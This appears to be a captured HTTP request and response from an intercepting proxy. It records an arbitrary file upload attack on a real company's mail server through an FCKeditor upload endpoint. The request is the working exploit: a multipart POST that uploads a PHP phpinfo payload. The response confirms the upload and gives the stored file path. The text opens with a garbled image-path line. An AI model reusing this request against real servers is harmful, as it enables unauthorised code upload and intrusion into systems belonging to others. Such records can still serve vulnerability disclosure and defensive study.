 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /editor/filemanager/upload/php/upload.php HTTP/1.1
Host: mail.schneider-electric.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.schneider-electric.cn/editor/filemanager/upload/test.html
Cookie: xtvrn=$315507$
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------87621195727826
Content-Length: 225
-----------------------------87621195727826
Content-Disposition: form-data; name="NewFile"; filename="info.txt"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------87621195727826--
HTTP/1.1 200 OK
Date: Thu, 12 Jun 2014 09:26:24 GMT
Server: Apache/2.0.59 (Unix) mod_ssl/2.0.59 OpenSSL/0.9.8b DAV/2 PHP/4.3.9
X-Powered-By: PHP/4.3.9
Content-Length: 118
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GB2312
<script
type="text/javascript">window.parent.OnUploadCompleted(0,"/userfiles/file/info.txt","info.txt",
"");</script>